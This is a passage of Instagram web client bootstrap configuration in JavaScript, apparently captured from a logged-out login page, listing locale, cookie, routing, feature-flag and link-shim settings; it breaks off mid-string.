ServerJS()).handleWithCustomApplyEach(ScheduledApplyEach,{"define":[["IntlCurrentLocale",[],{"code":"en_US"},5954],["CometPersistQueryParams",[],{"relative":{},"domain":{"instagram.com":{}}},6231],["CookieDomain",[],{"domain":"instagram.com"},6421],["JSSelfProfilerTrackedInteractions",[],{"interactions":[{"action":"INITIAL_LOAD","tracePolicy":"comet.home"}]},6918],["CurrentAdAccountInitialData",[],{"AD_ACCOUNT_ID":null},6828],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":true,"hypStep4":true,"phdOn":false,"btCutoffIndex":455,"translationRetries":[200,500],"translationRetryAbortNum":3,"translationRetryAbortTime":50},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["CookieCoreConfig",[],{"dpr":{"t":604800,"s":"None"},"ds_user_id":{"t":7776000,"s":"None"},"locale":{"t":604800,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":true,"workdotmetadotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"936619743392459","IS_BUSINESS_DOMAIN":false,"NON_FACEBOOK_USER_ID":"0","IG_USER_EIMU":"0"},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVqOJswbNVs"},323],["RelayAPIConfigDefaults",[],{"accessToken":"","actorID":"0","customHeaders":{"X-IG-App-ID":"936619743392459","X-IG-D":"www"},"enableNetworkLogger":false,"fetchTimeout":30000,"graphBatchURI":"\/api\/graphqlbatch\/","graphURI":"\/api\/graphql\/","retryDelays":[1000,3000],"useXController":true,"xhrEncoding":null,"subscriptionTopicURI":null,"withCredentials":false,"isProductionEndpoint":false},926],["ServerNonce",[],{"ServerNonce":"dte5WBvAlzhkokRox_kOqR"},141],["SiteData",[],{"server_revision":1006913768,"client_revision":1006913768,"tier":"","push_phase":"C3","pkg_cohort":"HYP:instagram_web_pkg","haste_session":"19392.HYP:instagram_web_pkg.2.1.0.0.0","pr":1,"haste_site":"www","manifest_base_uri":"https:\/\/static.cdninstagram.com","manifest_origin":"instagram","manifest_version_prefix":"","be_one_ahead":true,"is_rtl":false,"is_comet":true,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"7196187742921565388","semr_host_bucket":"6","bl_hash_version":2,"skip_rd_bl":true,"comet_env":7,"wbloks_env":false,"spin":4,"__spin_r":1006913768,"__spin_b":"trunk","__spin_t":1675493024,"vip":"2a03:2880:f268:1e9:face:b00c:0:4420"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["KSConfig",[],{"killed":{"__set":["MLHUB_FLOW_AUTOREFRESH_SEARCH","NEKO_DISABLE_CREATE_FOR_SAP","EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUY_AT_UI_LINE_DELETE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX","SRT_REVIEW_DISABLE_FELLOWSHIP_REVIEW","EO_STORE_HOME_PAGE_COVID19_BANNER"]},"ko":{"__set":["3OsLvnSHNTt","1G7wJ6bJt9K","9NpkGYwzrPG","3oh5Mw86USj","8NAceEy9JZo","7FOIzos6XJX","rf8JEPGgOi","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","1ntjZ2zgf03","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","9kCSDzzr8fu","awYA7fn2Bse","aBMlJ8QRPWE","Fl3bH3ozLe"]}},2580],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":true,"on_demand_profiling_counters":true,"default_rate":1000,"lite_default_rate":100,"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1},"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"Event":100},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"enable_banzai_stream":true,"user_timing_coinflip":50,"banzai_stream_coinflip":0,"compression_enabled":true,"ref_counting_fix":false,"ref_counting_cont_fix":false,"also_record_new_timeslice_format":false,"force_async_request_tracing_on":false},2609],["JSErrorLoggingConfig",[],{"appId":936619743392459,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":{"__set":[1,2]},"noCookies":false,"shouldShowCookieBanner":false},4328],["JSSelfProfilerConfig",[],{"SAMPLE_INTERVAL":10,"MAX_BUFFER_SIZE":3000,"WARMUP_RESTART_INTERVAL":300000,"SAMPLE_RATE":1000},4360],["WebConnectionClassServerGuess",[],{"connectionClass":"EXCELLENT"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["QuickMarkersConfig",[],{"pageLoadEventId":"7196187742921565388","pageLoadScriptPath":"XPolarisLoginController","sampleWeight":null},4953],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"endpointURI":"https:\/\/www.instagram.com\/ajax\/bootloader-endpoint\/"},5094],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhIA.ARZshXqnGiOZtPH2TFMvEnGUhaYqvgZz7Dv-l6wI7Pa1smGL","allowlisted_iframes":[]},5540],["USIDMetadata",[],{"browser_id":"?","tab_id":"","page_id":"Prpjmowccz0fn","transition_id":0,"version":6},5888],["ServerTimeData",[],{"serverTime":1675493024582,"timeOfRequestStart":1675493024563.5,"timeOfResponseStart":1675493024578},5943],["InstagramUserAgent",[],{"is_chrome":false,"is_edge":false,"is_edge_chromium_based":false,"is_edge_legacy":false,"is_firefox":true,"is_ig_carbon":false,"is_ig_lite":false,"is_ig_webview":false,"is_igtv_webview":false,"is_in_app_browser":false,"is_ipad":false,"is_macos":false,"is_mobile":false,"is_mobile_safari":false,"is_oculus_browser":false,"is_opera":false,"is_safari":false,"is_supported_browser":true,"is_twitter_webview":false,"is_uc_browser":false,"is_vapid_eligible":true,"is_webview":false,"user_agent":"Mozilla\/5.0 (X11; Linux x86_64; rv:102.0) Gecko\/20100101 Firefox\/102.0"},6088],["IntlVariationHoldout",[],{"disable_variation":false},6533],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{"\/_B\/":"([.,!?\\s]|^)","\/_E\/":"([.,!?\\s]|$)"},"patterns":{"\/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)\/":"\u0001$1$2s\u0001$3","\/_\u0001([^\u0001]*)\u0001\/":"javascript"}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1DQW_31qINpgzbotfligfzXvNVeR5Qo8p9vs9fouUMMSIqCuSJmupNZM45bh4D9ADnqhsQWki8nAkDafaMAcqKO2YqXJwffx9nBR3XT5PInVjodLn_82x5cIFp1VsXCG4---vgAtdRyI5XLCW0gA7DpFeM0A","untrusted_link_default_hash":"AT3vovEcJda6gc8vMRv-vEy6J-VMYINGBxdzEJOwxlYnaOWfMVE1NM3zMdci2vrIVT_X4VoOoY0Ohv8B-2I6Rj0jHaeQsDdkK0A9niAZseCeLZM1YNDm1josYK3uDQBImPcOOUUf_33YGXJ8jfbmeKJr2NfD9Q","linkshim_host":"l.instagram.com","linkshim_path":"\/","linkshim_enc_param":"e","linkshim_url_param":"u","use_rel_no_opener":true,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":true,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":null,"is_linkshim_supported":false,"current_domain":"instagram.com","blocklisted_domains":["ad.doubleclick.net","ads-encryption-url-example.com","bs.serving-sys.com","ad.atdmt.com","adform.net","ad13.adfarm1.adition.com","ilovemyfreedoms.com","secure.adnxs.com"],"is_mobile_device":false},27],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"102.0","browserMinorVersion":0,"browserName":"Firefox","browserVersion":102,"deviceName":"Unknown","engineName":"Gecko","engineVersion":"102.0","platformArchitecture":"64","platformName":"Linux","platformVersion":null,"platformFullVersion":null},527],["IntlNumberTypeConfig",[],{"impl":"if (n === 1) { return IntlVariations.NUMBER_ONE; } else { return IntlVariations.NUMBER_OTHER; }"},3405],["FBDomainsSVConfig",[],{"domains":{"__map":[["www.facebook.com",1],["tfbnw.net",1],["m.beta.facebook.com",1],["touch.beta.facebook.com",1],["www.dev.facebook.com",1],["fb.me",1],["s.fb.com",1],["m.fbjs.facebook.com",1],["facebook.com.es",1],["www.fbjs.facebook.com",1],["m.facebook.com",1],["facebook.fr",1],["fbsbx.com",1],["embed.fbsbx.com",1],["attachment.fbsbx.com",1],["lookaside.fbsbx.com",1],["web.facebook.com",1],["fb.com",1],["messenger.com",1],["secure.facebook.com",1],["secure.my-od.facebook.com",1],["www.my-od.facebook.com",1]]}},3828],["ClickIDDomainBlacklistSVConfig",[],{"domains":["craigslist","tfbnw.net","flashtalking.com","canadiantire.ca","o2.co.uk","archive.org","reddit.com","redd.it","gmail.com","cvk.gov.ua","electoralsearch.in","yahoo.com","cve.mitre.org","usenix.org","ky.gov","voteohio.gov","vote.pa.gov","oversightboard.com","wi.gov","pbs.twimg.com","media.discordapp.net","vastadeal.com","theaustralian.com.au","alloygator.com","elsmannimmobilien.de","news.com.au","dennisbonnen.com","stoett.com","investorhour.com","perspectivasur.com","bonnegueule.fr","firstent.org","twitpic.com","kollosche.com.au","nau.edu","arcourts.gov","lomberg.de","network4.hu","balloonrace.com","awstrack.me","ic3.gov","sos.wyo.gov","cnpq.br","0.discoverapp.com"]},3829],["CometCustomKeyCommands",[],{"customCommands":{},"areSingleKeysDisabled":null,"modifiedKeyboardShortcutsPreference":4},4521],["WebDriverConfig",[],{"isTestRunning":false,"isJestE2ETestRun":false,"isXRequestConfigEnabled":false,"auxiliaryServiceInfo":{},"testPath":null,"originHost":null},5332],["GqlsUseCaseSamplingRateMap",[],{"GqlsUseCaseSamplingRateMap":{"default":10000,"test_blade_runner_actualized_subscribe":1}},6497],["CometUrlTransformsConfig",[],{"should_remove_trailing_slash":false},6589],["RtiWebRequestStreamClient",[],{"ThrottledMethods":{}},6639],["RTISubscriptionManagerConfig",[],{"config":{},"autobot":{},"assimilator":{},"unsubscribe_release":true,"bladerunner_www_sandbox":null,"is_intern":false},1081],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["CometRelayConfig",[],{"gc_release_buffer_size":50},4685],["TimeSpentWWWCometConfig",[],{"CONFIG":{"0_delay":0,"0_timeout":8,"delay":1000,"timeout":64}},4748],["CometMaxEnqueuedToastsSitevarConfig",[],{"max":2},4763],["MqttWebDeviceID",[],{"clientID":"89ba7786-30c7-4a40-94ac-eb0641c94840"},5003],["LiveQueryWebRelayKillList",[],{"liveQueryWebRelayKillList":["test_example_config_id_to_be_killed","data_studio_nav_pane_collections_section","work_recruiting_home_tasks"]},5050],["LiveQueryWebClientPollingSwitchList",[],{"liveQueryWebClientPollingSwitchList":{"example_config_id_to_be_switched":10000}},5842],["TransportSelectingClientContextualConfig",[],{"rawConfig":"{\"name\":\"rti\/web_rs_transport_selecting_client\",\"cctype\":\"dense\",\"version\":1,\"policy_id\":\"static\",\"sample_rate\":1000,\"contexts\":[{\"name\":\"method\",\"type\":\"STRING\",\"callsite\":true,\"buckets\":[{\"name\":\"rollout_group_1\",\"strategy\":\"in\",\"values\":[\"FBGQLS:FEEDBACK_LIKE_SUBSCRIBE\",\"Falco\",\"FBLQ:comet_notifications_live_query_experimental\"]},{\"name\":\"rollout_group_6\",\"strategy\":\"in\",\"values\":[\"FBGQLS:COMMENT_CREATE_SUBSCRIBE\",\"FBGQLS:COMMENT_LIKE_SUBSCRIBE\",\"FBGQLS:FEEDBACK_COMMENT_PERMISSION_TOGGLE_SUBSCRIBE\",\"FBGQLS:FEEDBACK_TYPING_SUBSCRIBE\"]},{\"name\":\"rollout_group_4\",\"strategy\":\"regex\",\"values\":[\"FBGQLS:.*\"]},{\"name\":\"rollout_group_3\",\"strategy\":\"regex\",\"values\":[\"FBLQ:.*\"]},{\"name\":\"skywalker\",\"strategy\":\"in\",\"values\":[\"SKY:test_topic\",\"live\/api\/copyright\",\"intern_notify\",\"locplat\/ttm\",\"rti_widget_dashboard\",\"srt\/user_metrics_counter\",\"media_manager_instagram_composer_create_update\",\"cubism_annotations\/fleet_health\",\"srt\/notifications\",\"ads\/reporting\/snapshot\",\"unidash\/widget\",\"cubism_annotations\",\"ads\/reporting\/export\",\"pubx\/notification\/update\",\"ads\/powereditor\/import\",\"lwi_async_create\",\"video_edit\",\"metric_graph_realtime\",\"vcc_video_posting_www\",\"cms\/object_archive_copy_created\",\"cms\/branch_updated\",\"cms\/object_saved\",\"codeless_event_tracking\",\"srt\/job_updated\",\"video_broadcast\",\"video\/broadcast\/error\",\"vcpanel\/api\",\"lwi_everywhere_plugin\",\"commercial_break_v2\",\"advanced_analytics\/query\",\"cubism_annotations\/ads_mastercook_models\",\"gqls\/comment_like_subscribe\",\"live\/api\/copyright\",\"shiba\/mock_bot_error\",\"shiba\/save_state\",\"video_list_publishing_progress_update\",\"assistant_wizard\",\"gizmo\/manage\",\"collab\/presentation\/request\",\"snaptu\/push_notif\"]},{\"name\":\"skywalker_bulletin\",\"strategy\":\"in\",\"values\":[\"www\/sr\/hot_reload\"]},{\"name\":\"rollout_group_5\",\"strategy\":\"regex\",\"values\":[\"Collabri|RealtimeClientSync:.*\"]},{\"name\":\"default\",\"strategy\":\"catch_all\"}]}],\"outputs\":[{\"name\":\"group\",\"type\":\"STRING\"},{\"name\":\"dgwUpsampleMultiplier\",\"type\":\"FLOAT\"}],\"vector\":[\"group1\",\"0.01\",\"group6\",\"0.001\",\"group4\",\"1.0\",\"group3\",\"1.0\",\"skywalker\",\"1.0\",\"skywalker_bulletin\",\"1.0\",\"group5\",\"1.0\",\"default_group\",\"1.0\"],\"vectorDefaults\":[\"default_group\",\"1.0\"],\"timestamp\":1663366072}"},5968],["AnalyticsCoreData",[],{"device_id":"$^|AcbfZcyPYlQE7CtGSUf3MS0bxOtcjfQSMQJGqZLbQeXTGG8dPznVCC4C-CqtQA_UZzis_hKdQa02ynMdpuf1EQkwEPI-Iq3zd12Mb4P2if6A1A12myQdL8C8govjPAzdUHTIk-3ov5AeUa8Ph__ezD9koihV|\u0040sdig:AQ9TeaT3wwzvsCQU4MnW5ehft__Ce8Rgqd9eXLOrVkDOsDn7_aPsw42j3OLIC2xp-fZtzetR38g8MgKFkRHZvV9L-BEH_PfDl5JbTZA5","app_id":"936619743392459","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"fix_br_init_rc":true,"queue_activation_experiment":true,"max_delay_br_queue":60000,"max_delay_br_queue_immediate":3,"use_critical_for_fallback_from_immediate":false,"impression_experiment_flag":3},5237],["WebDevicePerfClassData",[],{"deviceLevel":"unknown","yearClass":null},3665],["XIGSharedData",[],{"raw":"{\"config\":{\"csrf_token\":\"Cv36zBQpj47ZBzHNaRfbwaRd9AQUGmMQ\",\"viewer\":null,\"viewerId\":null},\"country_code\":\"\",\"entry_data\":{},\"is_whitelisted_crawl_bot\":false,\"connection_quality_rating\":\"UNKNOWN\",\"deployment_stage\":\"C3\",\"platform\":\"web\",\"mid_pct\":94.43801,\"zero_data\":{},\"cache_schema_version\":3,\"server_checks\":{},\"to_cache\":{},\"browser_push_pub_key\":\"BIBn3E_rWTci8Xn6P9Xj3btShT85Wdtne0LtwNUyRQ5XjFNkuTq9j4MPAVLvAFhXrUU1A9UxyxBA7YIOjqDIDHI\",\"encryption\":{\"key_id\":\"159\",\"public_key\":\"a74423fbc57358370b1897a4edf419e01fa9a0e6e0d4e4ab7b2cc5d6bff5766e\",\"version\":\"10\"},\"is_dev\":false,\"is_e2e\":false,\"signal_collection_config\":{\"bbs\":100,\"ctw\":null,\"dbs\":100,\"fd\":60,\"hbc\":{\"hbbi\":30,\"hbcbc\":2,\"hbi\":60,\"hbv\":\"f36cfb1dbe5b34cad8587771b8aea62a\",\"hbvbc\":0},\"i\":60,\"rt\":null,\"sbs\":1,\"sc\":{\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30009,838801],[30010,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30019,806033],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30100,541591],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]],\"t\":1618437631},\"sid\":-1},\"www_routing_config\":{\"frontend_and_proxygen_routes\":[{\"path\":\"\/service-worker-prerelease-metro.js\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/robots.txt\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/ads.txt\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/BingSiteAuth.xml\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/bimi-vmc.pem\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/images\/bimi\/ig-logo.svg\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/static\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/config-test\/routes\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/.well-known\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/apple-app-site-association\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/403invalidnonce\",\"destination\":\"WWW\"},{\"path\":\"\/404html\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/embed.js\",\"destination\":\"WWW\"},{\"path\":\"\/*\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/*\/*\/embed\/*\",\"destination\":\"WWW\"},{\"path\":\"\/*\",\"destination\":\"WWW\"},{\"path\":\"\/*\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/*\/collections\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/collections\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/*\/guide\/*\/*\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/*\/guide\/*\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/p\/*\",\"destination\":\"WWW\"},{\"path\":\"\/p\/*\/media\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/p\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/p\/*\/embed\/captioned\",\"destination\":\"WWW\"},{\"path\":\"\/p\/*\/all_comments_on_ad\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/p\/*\/captioned\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/p\/*\/false_information\",\"destination\":\"WWW\"},{\"path\":\"\/*\/p\/*\",\"destination\":\"WWW\"},{\"path\":\"\/*\/p\/*\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/*\/p\/*\/media\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/p\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/*\/p\/*\/embed\/captioned\",\"destination\":\"WWW\"},{\"path\":\"\/*\/p\/*\/all_comments_on_ad\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/p\/*\/captioned\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/p\/*\/caption\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reel\/*\",\"destination\":\"WWW\"},{\"path\":\"\/reel\/*\/media\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reel\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/reel\/*\/embed\/captioned\",\"destination\":\"WWW\"},{\"path\":\"\/reel\/*\/all_comments_on_ad\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reel\/*\/captioned\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reel\/*\/false_information\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reel\/*\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/reels\/audio_page\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/reel\/*\",\"destination\":\"WWW\"},{\"path\":\"\/*\/reel\/*\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/*\/reel\/*\/media\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/reel\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/*\/reel\/*\/embed\/captioned\",\"destination\":\"WWW\"},{\"path\":\"\/*\/reel\/*\/all_comments_on_ad\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/*\",\"destination\":\"WWW\"},{\"path\":\"\/tv\/*\/media\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/tv\/*\/embed\/captioned\",\"destination\":\"WWW\"},{\"path\":\"\/tv\/*\/all_comments_on_ad\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/*\/captioned\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/*\/false_information\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/*\/c\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/*\/c\/*\/r\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/*\/caption\/*\",\"destination\":\"DISTILLERY\